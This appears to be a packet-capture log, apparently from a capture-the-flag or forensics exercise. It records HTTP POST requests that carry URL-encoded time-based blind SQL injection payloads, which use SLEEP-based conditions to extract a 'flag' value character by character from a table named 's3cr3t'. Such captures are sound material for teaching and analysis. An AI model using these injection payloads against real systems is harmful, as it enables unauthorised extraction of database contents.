 8 4.580063 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C35%2C1%29%29%3D156%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
11 4.596721 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
19 4.598633 172.28.0.2 172.28.0.3 HTTP 355 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C34%2C1%29%29%3D45%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
21 4.600322 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
29 4.601890 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C19%2C1%29%29%3D228%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
31 4.603150 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
39 4.604518 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C37%2C1%29%29%3D147%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
41 4.606035 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
49 4.607445 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C16%2C1%29%29%3D117%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
51 4.609606 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
59 4.611378 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C25%2C1%29%29%3D248%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
61 4.612170 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
69 4.613637 172.28.0.2 172.28.0.3 HTTP 355 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C39%2C1%29%29%3D75%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
71 4.614281 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
79 4.615696 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C37%2C1%29%29%3D240%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
81 4.616408 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
89 4.619075 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C14%2C1%29%29%3D201%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
91 4.619823 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)